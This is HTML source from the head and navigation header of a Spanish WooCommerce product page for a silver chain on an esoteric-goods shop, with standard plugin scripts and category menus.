<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.1.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.1.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.1.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://kreencias.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kreencias.com/wp-json/wp/v2/product/14223" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kreencias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkreencias.com%2Fproducto%2Fcadena-plata-rd-40x45-ref-36254-2" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kreencias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkreencias.com%2Fproducto%2Fcadena-plata-rd-40x45-ref-36254-2&#038;format=xml" />
			<link rel="shortcut Icon" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
			<link rel="apple-touch-icon" sizes="180x180" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
			<link rel="icon" type="image/png" sizes="32x32" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
			<link rel="icon" type="image/png" sizes="16x16" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
				<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://kreencias.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://kreencias.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="product-template-default single single-product postid-14223 theme-essentials woocommerce woocommerce-page woocommerce-no-js woocommerce-active wpb-js-composer js-comp-ver-6.6.0 vc_responsive" style="">
<div class="pix-page-loading-bg"></div>
<div class="pix-loading-circ-path"></div>
<div id="page" class="site bg-white">
	        <div class="pix-header-boxed pix-is-sticky-header position-relative">
            <div class="position-absolute w-100 ">
                 <div class="pix-topbar position-relative pix-header-desktop pix-topbar-normal  bg-gradient-primary  text-white sticky-top2 p-sticky" style="z-index:999998;" >
     <div class="container">
         <div class="row d-flex align-items-center align-items-stretch">
                          <div class="col-12 col-lg-6 column pix-header-min-height text-left justify-content-start py-md-0 d-flex align-items-center">
 				        <div class="d-inline-flex align-items-center2 line-height-1 pix-py-5 pix-hover-item mb-0">
            <a data-anim-type="disabled" class="text-light-opacity-8 font-weight-bold btn btn-link p-0 line-height-1 pix-header-text text-sm  d-inline-flex2 align-items-center2" href="mailto:info@kreencias.com%20" target=&quot;_blank&quot; style="" >
                                    <i class="pixicon-email-2 pix-header-icon-format pix-mr-5 pix-header-icon-style"></i>
                <span>info@kreencias.com </span>
                            </a></div>
                         </div>

                                       <div class="col-12 col-lg-6 column text-right justify-content-end pix-header-min-height py-md-0 d-flex align-items-center justify-content-end">
 				        <div data-anim-type="disabled" class="d-inline-flex line-height-1 align-items-center text-sm pix-header-text pix-py-5 text-light-opacity-8 font-weight-bold mb-0">
                        <span class="line-height-1">Síguenos en</span>
        </div>
            <div class="pix-px-5 d-inline-block2 d-inline-flex align-items-between pix-social text-18 " data-anim-type="disabled">
                    <a class="d-flex align-items-center pix-header-text text-light-opacity-8" target="_blank"  href="https://www.facebook.com/Kreencias-Gij%C3%B3n-108342254749824" title="Facebook"><i class="pixicon-facebook3 px-2" ></i></a>
                        <a class="d-flex align-items-center pix-header-text text-light-opacity-8" target="_blank"  href="https://twitter.com/kreenciasgijon" title="twitter"><i class="pixicon-twitter px-2" ></i></a>
                        <a class="d-flex align-items-center pix-header-text text-light-opacity-8" target="_blank"  href="https://www.instagram.com/" title="instagram"><i class="pixicon-instagram2 px-2" ></i></a>
                </div>
            <span class="mx-2"></span>
                     </div>

         </div>
              </div>
      </div>
                <div class="pix-header-placeholder position-relative d-block w-100">
                    <header id="masthead" class="pix-header pix-header-desktop d-block2 pix-header-normal2 pix-scroll-shadow sticky-top2 position-relative pix-header-box " data-text="dark-opacity-4" data-text-scroll="body-default">
     <div class="container">
         <div class="pix-header-box-part  pix-main-part pix-header-container-area bg-white  rounded-xl rounded-xl" data-bg-class="bg-white" data-bg-color=""  style="" data-scroll-class="bg-white" data-scroll-color="" >
             <nav class="navbar pix-main-menu navbar-hover-drop navbar-expand-lg navbar-light text-left">
    				    <div class="slide-in-container d-flex align-items-center">
        <div class="d-inline-block animate-in slide-in-container" data-anim-type="slide-in-up" style="">
                                    <a class="navbar-brand" href="https://kreencias.com/" target="" rel="home">
                            <img class="" height="87" width="" src="https://kreencias.com/wp-content/uploads/2021/09/kreencias.jpg" alt="Kreencias.com" style="height:87px;width:auto;" >
                                                    </a>
                                </div>
    </div>
            <span class="mx-1"></span>
        <div id="navbarNav-592" class="collapse navbar-collapse align-self-stretch pix-primary-nav-line  justify-content-center "><ul id="menu-menu" class="navbar-nav nav-style-megamenu align-self-stretch align-items-center "><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13608 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Inicio" class="text-dark-opacity-4 font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Inicio</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13607" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-13607 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Tienda" class="text-dark-opacity-4 font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/tienda" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Tienda</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-13296 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center mega-item"><a title="Categorías" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-toggle nav-link animate-in" target="_self" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-13296" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Categorías</span></a>
<div class="dropdown-menu"  aria-labelledby="menu-item-dropdown-13296" role="menu">
<div class="submenu-box bg-white overflow-hidden2"><div class="container overflow-hidden"><div class="row w-100">	<div class="col-lg-3 pix-menu-line-right pix-p-202 pix-dropdown-padding"><h6 class="mega-col-title text-sm  text-heading-default  font-weight-bold" >CATEGORÍAS</h6>		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14080 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="BOLSOS" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/complementos/bolsos" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">BOLSOS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14082 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="CALZADO" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/calzado" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">CALZADO</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14083 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="BOTAS" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/calzado/botas" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">BOTAS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active menu-item-14077 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="PLATA" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/plata" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">PLATA</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14079 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="COLGANTES" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/plata/colgantes" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">COLGANTES</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active menu-item-14078 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="CADENAS PLATA" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/plata/cadenas-plata" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">CADENAS PLATA</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13714 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="AROMATERAPIA" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/aromaterapia" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">AROMATERAPIA</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13720 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="MINERALES" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/minerales" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">MINERALES</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13721 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="PRODUCTOS DEL TIBET" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/productos-del-tibet" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">PRODUCTOS DEL TIBET</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13718 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="FENG SHUI" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/feng-shui" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">FENG SHUI</span></a></div>
	</div>
	<div class="col-lg-3 pix-menu-line-right pix-p-202 pix-dropdown-padding"><h6 class="mega-col-title text-sm  text-heading-default  font-weight-bold" >CATEGORÍAS</h6>		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13716 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="CHAKRAS" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/chakras" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">CHAKRAS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13722 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="PRODUCTOS ESOTÉRICOS" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/productos-esotericos" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">PRODUCTOS ESOTÉRICOS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13724 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="VELAS Y VELONES" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/velas-y-velones" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">VELAS Y VELONES</span></a></div>
	</div>
	<div class="col-lg-3 none pix-p-202 pix-dropdown-padding"><h6 class="mega-col-title text-sm  text-heading-default  font-weight-bold" >CATEGORÍAS</h6>		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13723 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="TAROTS" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/tarots" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">TAROTS</span></a></div>
	</div>
</div>
</div>
</div>
</div>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13735 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Quiénes somos" class="text-dark-opacity-4 font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/quienes-somos" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Quiénes somos</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13763 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Contacto" class="text-dark-opacity-4 font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/contacto" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Contacto</span></a></li>
</ul></div>        <span class="mx-2"></span>
                <a data-anim-type="fade-in-left" href="https://kreencias.com/cart" class="btn pix-header-btn btn-link m-0 p-0 pix-header-text pix-px-15 fly-sm2 pix-cart-btn pix-open-sidebar text-dark-opacity-4 d-inline-flex align-items-center animate-in"><i class="pixicon-bag-2 text-18 scale2 position-relative font-weight-bold" ></i><span class="cart-count woo-cart-count badge-pill bg-primary">0</span></a>
                <span class="mx-2"></span>
                        <a data-anim-type="fade-in-left" href="#" class="btn pix-header-btn btn-link p-0 pix-px-15 pix-search-btn pix-toggle-overlay m-0 animate-in d-inline-flex align-items-center text-dark-opacity-4" ><i class="pixicon-zoom text-18 pix-header-text font-weight-bold"></i></a>
                    <span class="mx-2"></span>
                <div class="d-inline-flex align-items-center d-inline-block2 text-sm mb-0">
            <a data-anim-type="disabled" class="btn btn-primary font-weight-bold d-flex align-items-center mr-0" href="http://tel+34985161579"  style="" data-popup-link="" >
                <span>+34 985 16 15 79</span>
            </a>
        </div>
                <span class="mx-2"></span>
                     </nav>
             
         </div>

         



         
                             <div class="pix-header-desktop pix-header-stack  bg-transparent  pix-header-box-part">
                                    <div class="container">
                  <div class="row">
                                            <div class="col-12 col-lg-4 column text-center  text-left justify-content-start py-md-0 d-flex align-items-center">
          				                      </div>
                                            <div class="col-12 col-lg-4 column text-center  text-center justify-content-center py-md-0 d-flex align-items-center">
          				                      </div>
                                            <div class="col-12 col-lg-4 column text-center  text-right justify-content-end py-md-0 d-flex align-items-center">
          				                      </div>

                  </div>
                  </div>
                                </div>
              

          </div>

 </header>

                </div>
            </div>
        </div>
         <div class="pix-topbar pix-header-mobile pix-topbar-normal bg-gradient-primary text-white p-sticky py-22 " style="" >
     <div class="container">
         <div class="row">
                          <div class="col-12 column text-center py-md-02 pix-py-10">
 				        <a data-anim-type="fade-in-left" href="https://kreencias.com/cart" class="btn pix-header-btn btn-link m-0 p-0 pix-header-text pix-px-15 fly-sm2 pix-cart-btn pix-open-sidebar text-white d-inline-flex align-items-center animate-in"><i class="pixicon-bag-2 text-18 scale2 position-relative font-weight-bold" ></i><span class="cart-count woo-cart-count badge-pill bg-primary">0</span></a>
                        <a data-anim-type="fade-in-left" href="#" class="btn pix-header-btn btn-link p-0 pix-px-15 pix-search-btn pix-toggle-overlay m-0 animate-in d-inline-flex align-items-center text-white" ><i class="pixicon-zoom text-18 pix-header-text font-weight-bold"></i></a>
                         </div>

         </div>
              </div>
      </div>

    <header id="mobile_head" class="pix-header pix-header-mobile d-inline-block pix-header-normal pix-scroll-shadow sticky-top header-scroll2 bg-white" style="">
         <div class="container">
             <nav class="navbar navbar-hover-drop navbar-expand-lg navbar-light d-inline-block2">
    				    <div class="slide-in-container d-flex align-items-center">
        <div class="d-inline-block animate-in slide-in-container" data-anim-type="slide-in-up" style="">
                                    <a class="navbar-brand" href="https://kreencias.com/" target="" rel="home">
                            <img class="" height="65" width="" src="https://kreencias.com/wp-content/uploads/2021/09/kreencias.jpg" alt="Kreencias.com" style="height:65px;width:auto;" >
                                                    </a>
                                </div>
    </div>
                <button class="navbar-toggler hamburger--spin hamburger small-menu-toggle d-flex d-lg-none" type="button" data-toggle="collapse" data-target="#navbarNav-949" aria-controls="navbarNav-949" aria-expanded="false" aria-label="Toggle navigation">
                <span class="hamburger-box">

                    <span class="hamburger-inner bg-body-default">
                        <span class="hamburger-inner-before bg-body-default"></span>
                        <span class="hamburger-inner-after bg-body-default"></span>
                    </span>

                </span>
            </button>
            <div id="navbarNav-949" class="collapse navbar-collapse align-self-stretch   "><ul id="menu-menu-1" class="navbar-nav nav-style-megamenu align-self-stretch align-items-center "><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13608 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Inicio" class="text-body-default font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Inicio</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-13607 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Tienda" class="text-body-default font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/tienda" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Tienda</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-13296 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center mega-item"><a title="Categorías" class="text-body-default font-weight-bold pix-nav-link  dropdown-toggle nav-link animate-in" target="_self" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-13296" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Categorías</span></a>
<div class="dropdown-menu"  aria-labelledby="menu-item-dropdown-13296" role="menu">
<div class="submenu-box bg-gray-1 overflow-hidden2"><div class="container overflow-hidden"><div class="row w-100">	<div class="col-lg-3 pix-menu-line-right pix-p-202 pix-dropdown-padding"><h6 class="mega-col-title text-sm  text-heading-default  font-weight-bold" >CATEGORÍAS</h6>		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14080 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="BOLSOS" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/complementos/bolsos" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">BOLSOS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14082 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="CALZADO" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/calzado" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">CALZADO</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14083 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="BOTAS" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/calzado/botas" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">BOTAS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active menu-item-14077 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="PLATA" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/plata" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">PLATA</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14079 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="COLGANTES" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/plata/colgantes" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">COLGANTES</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active menu-item-14078 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="CADENAS PLATA" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/plata/cadenas-plata" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">CADENAS PLATA</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13714 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="AROMATERAPIA" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/aromaterapia" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">AROMATERAPIA</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13720 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="MINERALES" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/minerales" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">MINERALES</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13721 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="PRODUCTOS DEL TIBET" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/productos-del-tibet" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">PRODUCTOS DEL TIBET</span></a></div>
